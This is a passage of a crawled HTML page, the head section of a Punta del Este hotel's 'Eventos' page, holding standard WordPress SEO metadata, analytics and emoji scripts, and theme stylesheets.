

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilbelvedere.com/eventos/
body_size: 27080
content:
<!DOCTYPE html>
<html dir="ltr" lang="es-ES" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Eventos • il Belvedere Hotel</title>
  <script>
      function share_popup(url, title, w, h) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

        var left = ((width / 2) - (w / 2)) + dualScreenLeft;
        var top = ((height / 2) - (h / 2)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=no, menubar=no, resizable=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

        if (window.focus) {
            newWindow.focus();
        }
    }
  </script>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://ilbelvedere.com/en/events/" />
<link rel="alternate" hreflang="pt-br" href="https://ilbelvedere.com/pt-br/eventos/" />
<link rel="alternate" hreflang="es" href="https://ilbelvedere.com/eventos/" />
<link rel="alternate" hreflang="x-default" href="https://ilbelvedere.com/eventos/" />

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ilbelvedere.com/eventos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="il Belvedere Hotel • Hotel - Punta del Este" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Eventos • il Belvedere Hotel" />
		<meta property="og:url" content="https://ilbelvedere.com/eventos/" />
		<meta property="article:published_time" content="2022-07-14T21:53:29+00:00" />
		<meta property="article:modified_time" content="2025-10-18T01:45:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Eventos • il Belvedere Hotel" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ilbelvedere.com\/eventos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ilbelvedere.com#listItem","position":1,"name":"Home","item":"https:\/\/ilbelvedere.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ilbelvedere.com\/eventos\/#listItem","name":"Eventos"}},{"@type":"ListItem","@id":"https:\/\/ilbelvedere.com\/eventos\/#listItem","position":2,"name":"Eventos","previousItem":{"@type":"ListItem","@id":"https:\/\/ilbelvedere.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/ilbelvedere.com\/#organization","name":"il Belvedere Hotel","description":"Hotel - Punta del Este","url":"https:\/\/ilbelvedere.com\/","telephone":"+59893937025","logo":{"@type":"ImageObject","url":"https:\/\/ilbelvedere.com\/wp-content\/uploads\/2022\/09\/favion-ilbelvedere.png","@id":"https:\/\/ilbelvedere.com\/eventos\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/ilbelvedere.com\/eventos\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/ilbelvedere_punta\/"]},{"@type":"WebPage","@id":"https:\/\/ilbelvedere.com\/eventos\/#webpage","url":"https:\/\/ilbelvedere.com\/eventos\/","name":"Eventos \u2022 il Belvedere Hotel","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/ilbelvedere.com\/#website"},"breadcrumb":{"@id":"https:\/\/ilbelvedere.com\/eventos\/#breadcrumblist"},"datePublished":"2022-07-14T18:53:29-03:00","dateModified":"2025-10-17T22:45:23-03:00"},{"@type":"WebSite","@id":"https:\/\/ilbelvedere.com\/#website","url":"https:\/\/ilbelvedere.com\/","name":"il Belvedere Hotel","alternateName":"Il Belvedere Punta del Este","description":"Hotel - Punta del Este","inLanguage":"es-ES","publisher":{"@id":"https:\/\/ilbelvedere.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="il Belvedere Hotel &raquo; Feed" href="https://ilbelvedere.com/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":3068,"singleType":"page"};  var bravepop_emailSuggestions={};</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GMXZYGZGQZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ilbelvedere.com\/eventos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GMXZYGZGQZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GMXZYGZGQZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilbelvedere.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ilbelvedere.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://ilbelvedere.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/include/redux/assets/css/extendify-utilities.css?ver=4.1.24' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/daterangepicker.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rangeslider-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/ion.rangeslider.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/intlTelInput.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='countrySelect-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/countrySelect.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='eb-swiper-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/swiper.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/owl.carousel.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/magnific-popup.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='eb-main-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/eb.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='eb-responsive-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/eb-responsive.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/fonts/css/fontawesome.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/fonts/flaticon/flaticon.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/fonts/css/ionicons.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleicons-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/fonts/css/simple-line-icons.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://ilbelvedere.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://ilbelvedere.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='zante-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%2C800%2C900%2C300&#038;subset=latin%2Clatin-ext&#038;ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-lineawesome-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/fonts/css/line-awesome.min.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-bootstrap-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/bootstrap.min.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-default-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/default.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-magnific-popup-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/magnific-popup.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-owl-carousel-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/owl.carousel.min.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-animate-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/animate.min.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-font-awesome-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/font-awesome.min.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-flaticon-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/flaticon.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-main-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/main.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-responsive-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/responsive.css?ver=1.3.5.4' type='text/css' media='all' />
<style id='dynamic-inline-css' type='text/css'>
body {font-family: 'Roboto', sans-serif;font-size: 16px;font-weight: 300;color: #014d36;background: #ffffff;}main {background: #ffffff;}header {font-size: 14px;font-family: 'Roboto', sans-serif;font-weight: 500 ;}#main_menu .navbar-nav li a {padding: 40px 20px;}#main_menu .navbar-nav .menu_button {padding: 20px 0;}header .navbar-header .navbar-brand {padding: 24px 0;}h1,h1 a,h1 a:hover,h1 a:focus,h2,h2 a,h2 a:hover,h2 a:focus,h3,h3 a,h3 a:hover,h3 a:focus,h4,h4 a,h4 a:hover,h4 a:focus,h5,h5 a,h5 a:hover,h5 a:focus,h6,h6 a,h6 a:hover,h6 a:focus {font-family: 'Roboto', sans-serif;font-weight: 700 ;color: #999999;}h1 {font-size: 40px;}h2 { font-size: 30px;}h3 { font-size: 26px;}h4 { font-size: 22px;}h5 { font-size: 20px;}h6 { font-size: 18px;}a,.testimonials-slider .owl-dots .owl-dot.active span,.testimonials-slider .owl-dots .owl-dot:hover span,.sidebar .widget .categories li a:hover,.sidebar .widget .archive li a:hover,#error404_page .error_number,.blog_list .details h2 a:hover,.room-list-item.sidebar-none .room-price .button,.room-list-item.sidebar-none .room-price .button:hover i,.contact-info strong{color: #014d36;}a:hover,.button:hover .icon i{color: #ededed;}a:active{color: #dd5100;}.datepicker-dropdown.datepicker .day.active,.datepicker-dropdown.datepicker .day:hover,.datepicker-dropdown.datepicker .day.today,.datepicker-dropdown.datepicker .month:hover,.datepicker-dropdown.datepicker .year:hover,.datepicker-dropdown.datepicker .decade:hover,.datepicker-dropdown.datepicker .century:hover,.button,button,.btn,.btn.eb-btn,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:hover,.vbf .price-range .ui-slider-range,.vbf .price-range .ui-slider-handle,.sidebar .widget h4:before,.sidebar .widget .categories a:hover .num_posts,.sidebar .widget .archive a:hover .num_posts,.button .icon i,footer .widget h3:before,.room-list-item.sidebar-none .room-price .button:hover,.room-list-item.sidebar-none .room-price .button i,#eagle_booking_sorting_result_loader .loading_effect .object,.irs--round .irs-from,.irs--round .irs-to,.irs--round .irs-single,.irs--round .irs-bar,.selected-room span{background: #014d36;border-color: #014d36;}.button:hover,.btn.eb-btn:hover,#main_menu .navbar-nav .menu_button .btn:hover,.blog_post .details .tags a:hover{background: #ededed;border-color: #ededed;}button:active,button:focus,.button:active,.button:focus,.eb-btn.btn:active,.eb-btn.btn:focus,.eb-btn.btn:active:focus,.grid_filters .button.active,#main_menu .navbar-nav .menu_button .btn:active,#main_menu .navbar-nav .menu_button .btn:focus{background: #dd5100;border-color: #dd5100;}.datepicker-dropdown.datepicker .day:hover,.datepicker-dropdown.datepicker .month:hover,.datepicker-dropdown.datepicker .year:hover,.datepicker-dropdown.datepicker .decade:hover,.datepicker-dropdown.datepicker .century:hover,.button,button,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:hover,.comment-list .comment-avatar:hover,#main_menu .navbar-nav .menu_button .btn,.irs--round .irs-handle{border-color: #014d36;}.irs--round .irs-from:before,.irs--round .irs-to:before,.irs--round .irs-single:before {border-top-color: #014d36;}button,.button:hover,#main_menu .navbar-nav .menu_button .btn:hover{border-color: #ededed;}button:active,.button:active,button:focus,.button:focus,.grid_filters .button.active,#main_menu .navbar-nav .menu_button .btn:active,#main_menu .navbar-nav .menu_button .btn:focus{border-color: #dd5100;}.datepicker-dropdown.datepicker .prev:hover,.datepicker-dropdown.datepicker .next:hover,.loading_effect .object,.loading_effect2 .object,#back_to_top,#hero .f_item .icon_box,.contact-items .contact-item,.sidebar .widget.widget_search button:after,.sidebar .widget .categories li .num_posts,.sidebar .widget .archive li .num_posts,.blog_post .details .tags a,.countup_box .inner,#rooms_grid .room_grid_item .room_info .room_services i,#rooms_block_view .room_block_item .room_info .room_services i{background: #014d36;}#back_to_top:hover,#rooms_grid .room_grid_item .room_info .room_services i:hover{background: #ededed;}#back_to_top:focus{background: #dd5100;}.datepicker-dropdown.datepicker .prev:hover,.datepicker-dropdown.datepicker .next:hover,.loading_effect3 .object{border-color: #014d36;}.contact-items .contact-item,#rooms_grid .room_grid_item .room_info .room_services i,#rooms_block_view .room_block_item .room_info .room_services i{border-color: #ededed;}.loading_effect .object,.loading_effect2 .object {background: #014d36;}.loading_effect3 .object {border-top-color: #014d36;border-left-color: #014d36;}header,header.nav_bg,header.transparent.nav_bg {}header #main_menu .navbar-nav li a,header #main_menu.mobile_menu .navbar-nav li a,header.transparent.nav_bg #main_menu .navbar-nav li a,header.transparent #main_menu .navbar-nav li a {color: #ffffff;}header.transparent nav#main_menu ul.navbar-nav li a {color: #fff;}header.transparent nav#main_menu ul.navbar-nav li a:hover {color: #fff;}header.transparent nav#main_menu ul.navbar-nav li.active a,header.transparent nav#main_menu ul.navbar-nav .open .dropdown-toggle {color: #fff;}header.scroll nav#main_menu ul.navbar-nav li a {color: #999999;}header.scroll nav#main_menu ul.navbar-nav li a:hover {color: #014d36 !important;}header.scroll nav#main_menu ul.navbar-nav li.active a,header.scroll nav#main_menu ul.navbar-nav .open .dropdown-toggle {color: #014d36;}header #main_menu .navbar-nav li a:hover,header #main_menu.mobile_menu .navbar-nav li a:hover,header #main_menu .navbar-nav .open .dropdown-toggle,header.transparent.nav_bg #main_menu .navbar-nav li a:hover,header.transparent.nav_bg #main_menu .navbar-nav .open .dropdown-toggle {color: #014d36;}header #main_menu .navbar-nav li.active a,header.transparent #main_menu .navbar-nav li.active a {color: #014d36;}header #main_menu .navbar-nav .dropdown .dropdown-menu,header #main_menu .navbar-nav .menu-item .dropdown-menu li,header #main_menu .navbar-nav .menu-item .dropdown-menu li a {}header #main_menu .navbar-nav .menu-item .dropdown-menu li:hover,header #main_menu .navbar-nav .menu-item .dropdown-menu li a:hover {}header #main_menu .navbar-nav .menu-item .dropdown-menu li,header #main_menu .navbar-nav .dropdown .dropdown-menu {}header #main_menu .navbar-nav .menu-item .dropdown-menu li a {color: #000000;}header #main_menu .navbar-nav .menu-item .dropdown-menu li a:hover 